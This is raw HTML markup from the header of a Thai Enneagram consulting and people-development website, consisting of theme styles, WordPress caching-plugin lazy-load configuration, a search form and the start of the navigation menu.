	<style type="text/css">.dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%;background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" href="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1763556741" type="text/css">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.bdp_blog_template [class^="bd-icon-"],.bdp_blog_template [class*=" bd-icon-"]{--wpr-bg-a05294d6-3d8c-4656-b1e2-1f291a13ef4b: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/glyphicons-halflings.png');}.slider_template.navigation4 .flex-control-paging li a{--wpr-bg-65036b69-c0e8-4337-8c5d-5d2f6c7734de: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/navigation4.png');}.blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-854fe4dd-789e-4f03-8707-6dbf5d5291e4: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-f4434c37-43ae-4055-ba5b-ac7b43424abf: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.owl-item.loading{--wpr-bg-4bc67ceb-ef14-45ff-89cf-8e763580b221: url('https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/AjaxLoader.gif');}.toggle a{--wpr-bg-bdf845be-e7bc-4d1d-a227-e8fd73a50215: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/mobile_nav_right.png');}.header-social-icons .fb{--wpr-bg-deba3d73-dc74-4095-afce-caf228630824: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.header-social-icons .tw{--wpr-bg-e6fb0c22-327b-4e3a-948b-cc25e37b4cde: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.header-social-icons .gp{--wpr-bg-5c7bb7c0-df74-44bc-a77f-50de3b3e7a27: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.header-social-icons .in{--wpr-bg-4eae9fb9-590f-4dba-add9-96b83c49cd84: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}.social-icons .fb{--wpr-bg-861844cd-6bb1-4689-b413-ac6af87a0262: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.social-icons .tw{--wpr-bg-a4e85ae5-1dea-4629-9191-530c694cdd70: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.social-icons .gp{--wpr-bg-17abf356-05fa-469a-ac7e-9af9e04ba433: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.social-icons .in{--wpr-bg-857d7b8a-72b5-4abc-8ccf-d70fca9b4b76: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}#footersocial .left a{--wpr-bg-53c50a74-468e-4dbe-8226-68c0e52da64d: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png');}#footersocial .left span{--wpr-bg-b307b60a-9c8a-4899-b228-cd45a3542b96: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png');}.cols-3 ul li a{--wpr-bg-8acd9978-baa7-4fa3-a00a-e3aa8e0c977c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/list-arrow.png');}.slider-wrapper{--wpr-bg-b47bb34c-292b-4816-a3aa-e7b1cd4150b8: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/loading.gif');}.nivo-directionNav a{--wpr-bg-5f1d1724-cfcb-48dc-92ad-7e40746faf8b: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/slide-nav.png');}.grad-btn-small{--wpr-bg-7dba6f88-ec1a-4e30-b07c-1ea0f79643f6: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-medium{--wpr-bg-2363a771-9c11-46e2-a225-6b552d1f44c3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-large{--wpr-bg-8ed2086e-82e2-4d68-a9db-877019968ef6: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-x-large{--wpr-bg-308d9dca-82b6-477a-a810-077de327b9cf: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.msg-info .msg-box-icon{--wpr-bg-ee42a1f9-0d6d-44b1-8ed6-473c6ea506eb: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_info.png');}.msg-success .msg-box-icon{--wpr-bg-23f018a4-d2c7-4075-92a4-d27ef53b53ad: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_success.png');}.msg-warning .msg-box-icon{--wpr-bg-6022e3d6-7a45-4d12-b400-cf90627006f9: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_warning.png');}.msg-error .msg-box-icon{--wpr-bg-19714b60-684e-4e40-b821-b0b5ee6a6de0: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_error.png');}.msg-about .msg-box-icon{--wpr-bg-ff2e70f7-a8e4-40b3-b8ec-9b76b7618bcc: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_about.png');}h3.accordion-toggle{--wpr-bg-5b1bc4d1-f626-4ebd-944b-219e840b39ce: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-title.png');}.accordion-container{--wpr-bg-6a803b47-0687-41c3-81b0-90b087dd3292: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-content-bg.png');}.round-btn-dark{--wpr-bg-472b6325-0502-4bfa-a29c-241ee1c7ad3f: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-left.png');}.round-btn-dark span{--wpr-bg-12ae54f0-1541-40b4-92fd-315b8e8b86c5: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-right.png');}.round-btn-light{--wpr-bg-cc9ef377-f1b3-46ad-b9c0-2bd821ff4fb4: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-left.png');}.round-btn-light span{--wpr-bg-1ea9ab47-e716-4e57-be7d-cea9a41306d9: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-right.png');}ul.list-1 li{--wpr-bg-39c18faf-e612-412f-b857-355403cad536: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-1.png');}ul.list-2 li{--wpr-bg-e694c9c1-392e-461d-830d-90eb4ab74060: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-2.png');}ul.list-3 li{--wpr-bg-39805303-cb43-4cc2-8083-2b14781d270a: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-3.png');}ul.list-4 li{--wpr-bg-c69d575f-7818-4f60-b6a7-1058dc3468e1: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-4.png');}ul.list-5 li{--wpr-bg-6a225dbc-18b0-47c9-befa-52e28188389a: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-5.png');}ul.list-6 li{--wpr-bg-943893b9-bbef-41f2-b3a1-13d4f7d44b15: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-6.png');}ul.list-7 li{--wpr-bg-372db82f-2752-4a86-94ef-3028aef80b67: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-7.png');}ul.list-8 li{--wpr-bg-02a45d7e-3d9e-4b8f-b767-fc2cf177d7f4: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-8.png');}ul.list-9 li{--wpr-bg-5e6ef9c7-79c4-426d-98b5-69a81e795643: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-9.png');}ul.list-10 li{--wpr-bg-89e7231c-e764-43db-a373-29230991f464: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-10.png');}body.custom-background{--wpr-bg-6303f5b4-8445-4163-a66f-87cbf7001f7c: url('https://www.enneagram.co.th/wp-content/uploads/2016/08/background-02.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]","style":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]{--wpr-bg-a05294d6-3d8c-4656-b1e2-1f291a13ef4b: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png');}","hash":"a05294d6-3d8c-4656-b1e2-1f291a13ef4b","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png"},{"selector":".slider_template.navigation4 .flex-control-paging li a","style":".slider_template.navigation4 .flex-control-paging li a{--wpr-bg-65036b69-c0e8-4337-8c5d-5d2f6c7734de: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png');}","hash":"65036b69-c0e8-4337-8c5d-5d2f6c7734de","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png"},{"selector":".blog_template.slider_template .flex-nav-prev .arrow1","style":".blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-854fe4dd-789e-4f03-8707-6dbf5d5291e4: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"854fe4dd-789e-4f03-8707-6dbf5d5291e4","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".blog_template.slider_template .flex-nav-next .arrow1","style":".blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-f4434c37-43ae-4055-ba5b-ac7b43424abf: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"f4434c37-43ae-4055-ba5b-ac7b43424abf","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".owl-item.loading","style":".owl-item.loading{--wpr-bg-4bc67ceb-ef14-45ff-89cf-8e763580b221: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif');}","hash":"4bc67ceb-ef14-45ff-89cf-8e763580b221","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif"},{"selector":".toggle a","style":".toggle a{--wpr-bg-bdf845be-e7bc-4d1d-a227-e8fd73a50215: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png');}","hash":"bdf845be-e7bc-4d1d-a227-e8fd73a50215","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png"},{"selector":".header-social-icons .fb","style":".header-social-icons .fb{--wpr-bg-deba3d73-dc74-4095-afce-caf228630824: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"deba3d73-dc74-4095-afce-caf228630824","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".header-social-icons .tw","style":".header-social-icons .tw{--wpr-bg-e6fb0c22-327b-4e3a-948b-cc25e37b4cde: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"e6fb0c22-327b-4e3a-948b-cc25e37b4cde","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".header-social-icons .gp","style":".header-social-icons .gp{--wpr-bg-5c7bb7c0-df74-44bc-a77f-50de3b3e7a27: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"5c7bb7c0-df74-44bc-a77f-50de3b3e7a27","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".header-social-icons .in","style":".header-social-icons .in{--wpr-bg-4eae9fb9-590f-4dba-add9-96b83c49cd84: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"4eae9fb9-590f-4dba-add9-96b83c49cd84","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":".social-icons .fb","style":".social-icons .fb{--wpr-bg-861844cd-6bb1-4689-b413-ac6af87a0262: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"861844cd-6bb1-4689-b413-ac6af87a0262","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".social-icons .tw","style":".social-icons .tw{--wpr-bg-a4e85ae5-1dea-4629-9191-530c694cdd70: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"a4e85ae5-1dea-4629-9191-530c694cdd70","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".social-icons .gp","style":".social-icons .gp{--wpr-bg-17abf356-05fa-469a-ac7e-9af9e04ba433: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"17abf356-05fa-469a-ac7e-9af9e04ba433","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".social-icons .in","style":".social-icons .in{--wpr-bg-857d7b8a-72b5-4abc-8ccf-d70fca9b4b76: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"857d7b8a-72b5-4abc-8ccf-d70fca9b4b76","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":"#footersocial .left a","style":"#footersocial .left a{--wpr-bg-53c50a74-468e-4dbe-8226-68c0e52da64d: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png');}","hash":"53c50a74-468e-4dbe-8226-68c0e52da64d","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png"},{"selector":"#footersocial .left span","style":"#footersocial .left span{--wpr-bg-b307b60a-9c8a-4899-b228-cd45a3542b96: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png');}","hash":"b307b60a-9c8a-4899-b228-cd45a3542b96","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png"},{"selector":".cols-3 ul li a","style":".cols-3 ul li a{--wpr-bg-8acd9978-baa7-4fa3-a00a-e3aa8e0c977c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png');}","hash":"8acd9978-baa7-4fa3-a00a-e3aa8e0c977c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png"},{"selector":".slider-wrapper","style":".slider-wrapper{--wpr-bg-b47bb34c-292b-4816-a3aa-e7b1cd4150b8: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif');}","hash":"b47bb34c-292b-4816-a3aa-e7b1cd4150b8","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif"},{"selector":".nivo-directionNav a","style":".nivo-directionNav a{--wpr-bg-5f1d1724-cfcb-48dc-92ad-7e40746faf8b: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png');}","hash":"5f1d1724-cfcb-48dc-92ad-7e40746faf8b","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png"},{"selector":".grad-btn-small","style":".grad-btn-small{--wpr-bg-7dba6f88-ec1a-4e30-b07c-1ea0f79643f6: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"7dba6f88-ec1a-4e30-b07c-1ea0f79643f6","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-medium","style":".grad-btn-medium{--wpr-bg-2363a771-9c11-46e2-a225-6b552d1f44c3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"2363a771-9c11-46e2-a225-6b552d1f44c3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-large","style":".grad-btn-large{--wpr-bg-8ed2086e-82e2-4d68-a9db-877019968ef6: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"8ed2086e-82e2-4d68-a9db-877019968ef6","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-x-large","style":".grad-btn-x-large{--wpr-bg-308d9dca-82b6-477a-a810-077de327b9cf: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"308d9dca-82b6-477a-a810-077de327b9cf","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".msg-info .msg-box-icon","style":".msg-info .msg-box-icon{--wpr-bg-ee42a1f9-0d6d-44b1-8ed6-473c6ea506eb: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png');}","hash":"ee42a1f9-0d6d-44b1-8ed6-473c6ea506eb","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png"},{"selector":".msg-success .msg-box-icon","style":".msg-success .msg-box-icon{--wpr-bg-23f018a4-d2c7-4075-92a4-d27ef53b53ad: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png');}","hash":"23f018a4-d2c7-4075-92a4-d27ef53b53ad","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png"},{"selector":".msg-warning .msg-box-icon","style":".msg-warning .msg-box-icon{--wpr-bg-6022e3d6-7a45-4d12-b400-cf90627006f9: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png');}","hash":"6022e3d6-7a45-4d12-b400-cf90627006f9","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png"},{"selector":".msg-error .msg-box-icon","style":".msg-error .msg-box-icon{--wpr-bg-19714b60-684e-4e40-b821-b0b5ee6a6de0: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png');}","hash":"19714b60-684e-4e40-b821-b0b5ee6a6de0","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png"},{"selector":".msg-about .msg-box-icon","style":".msg-about .msg-box-icon{--wpr-bg-ff2e70f7-a8e4-40b3-b8ec-9b76b7618bcc: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png');}","hash":"ff2e70f7-a8e4-40b3-b8ec-9b76b7618bcc","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png"},{"selector":"h3.accordion-toggle","style":"h3.accordion-toggle{--wpr-bg-5b1bc4d1-f626-4ebd-944b-219e840b39ce: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png');}","hash":"5b1bc4d1-f626-4ebd-944b-219e840b39ce","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png"},{"selector":".accordion-container","style":".accordion-container{--wpr-bg-6a803b47-0687-41c3-81b0-90b087dd3292: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png');}","hash":"6a803b47-0687-41c3-81b0-90b087dd3292","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png"},{"selector":".round-btn-dark","style":".round-btn-dark{--wpr-bg-472b6325-0502-4bfa-a29c-241ee1c7ad3f: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png');}","hash":"472b6325-0502-4bfa-a29c-241ee1c7ad3f","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png"},{"selector":".round-btn-dark span","style":".round-btn-dark span{--wpr-bg-12ae54f0-1541-40b4-92fd-315b8e8b86c5: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png');}","hash":"12ae54f0-1541-40b4-92fd-315b8e8b86c5","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png"},{"selector":".round-btn-light","style":".round-btn-light{--wpr-bg-cc9ef377-f1b3-46ad-b9c0-2bd821ff4fb4: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png');}","hash":"cc9ef377-f1b3-46ad-b9c0-2bd821ff4fb4","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png"},{"selector":".round-btn-light span","style":".round-btn-light span{--wpr-bg-1ea9ab47-e716-4e57-be7d-cea9a41306d9: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png');}","hash":"1ea9ab47-e716-4e57-be7d-cea9a41306d9","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png"},{"selector":"ul.list-1 li","style":"ul.list-1 li{--wpr-bg-39c18faf-e612-412f-b857-355403cad536: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png');}","hash":"39c18faf-e612-412f-b857-355403cad536","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png"},{"selector":"ul.list-2 li","style":"ul.list-2 li{--wpr-bg-e694c9c1-392e-461d-830d-90eb4ab74060: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png');}","hash":"e694c9c1-392e-461d-830d-90eb4ab74060","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png"},{"selector":"ul.list-3 li","style":"ul.list-3 li{--wpr-bg-39805303-cb43-4cc2-8083-2b14781d270a: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png');}","hash":"39805303-cb43-4cc2-8083-2b14781d270a","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png"},{"selector":"ul.list-4 li","style":"ul.list-4 li{--wpr-bg-c69d575f-7818-4f60-b6a7-1058dc3468e1: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png');}","hash":"c69d575f-7818-4f60-b6a7-1058dc3468e1","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png"},{"selector":"ul.list-5 li","style":"ul.list-5 li{--wpr-bg-6a225dbc-18b0-47c9-befa-52e28188389a: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png');}","hash":"6a225dbc-18b0-47c9-befa-52e28188389a","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png"},{"selector":"ul.list-6 li","style":"ul.list-6 li{--wpr-bg-943893b9-bbef-41f2-b3a1-13d4f7d44b15: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png');}","hash":"943893b9-bbef-41f2-b3a1-13d4f7d44b15","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png"},{"selector":"ul.list-7 li","style":"ul.list-7 li{--wpr-bg-372db82f-2752-4a86-94ef-3028aef80b67: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png');}","hash":"372db82f-2752-4a86-94ef-3028aef80b67","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png"},{"selector":"ul.list-8 li","style":"ul.list-8 li{--wpr-bg-02a45d7e-3d9e-4b8f-b767-fc2cf177d7f4: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png');}","hash":"02a45d7e-3d9e-4b8f-b767-fc2cf177d7f4","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png"},{"selector":"ul.list-9 li","style":"ul.list-9 li{--wpr-bg-5e6ef9c7-79c4-426d-98b5-69a81e795643: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png');}","hash":"5e6ef9c7-79c4-426d-98b5-69a81e795643","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png"},{"selector":"ul.list-10 li","style":"ul.list-10 li{--wpr-bg-89e7231c-e764-43db-a373-29230991f464: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png');}","hash":"89e7231c-e764-43db-a373-29230991f464","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png"},{"selector":"body.custom-background","style":"body.custom-background{--wpr-bg-6303f5b4-8445-4163-a66f-87cbf7001f7c: url('https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png');}","hash":"6303f5b4-8445-4163-a66f-87cbf7001f7c","url":"https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2429 single-format-standard custom-background wp-theme-skt-toothy dslc-enabled group-blog wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5733">
<div data-rocket-location-hash="390da3e7ba8a8353e56ad98be98d5b0e" class="header">
  <div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
    <div data-rocket-location-hash="84ed4d5a10953f3955b9bcba2177f3bd" class="logo">     
     <a href="https://www.enneagram.co.th/">
		           <img width="1005" height="240" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201005%20240'%3E%3C/svg%3E" / data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" ><noscript><img width="1005" height="240" alt="" src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" / ></noscript>
           <p>บริการปรึกษาเพื่อออกแบบการพัฒนาคน</p>
             </a>
    
    </div><!-- logo -->
    
    
<div data-rocket-location-hash="3732d6f72785bee4a32e91fe96987d14" class="widget-right">
	 <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
	
</div><!--.widget-right-->
 <div data-rocket-location-hash="efd4e198d77daa3e330951be43db3c6c" class="clear"></div>
         
  </div> <!-- container -->
  
  <div data-rocket-location-hash="a0e1922fccac72bde02d0a12781701f4" id="menubar">
    <div data-rocket-location-hash="906290b71c71a0a6371b5b5113ddb7e8" class="container menuwrapper">
         <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.enneagram.co.th/">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.enneagram.co.th/about-us">About us</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-144"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.enneagram.co.th/services/in-house">In-House Training</a></li>
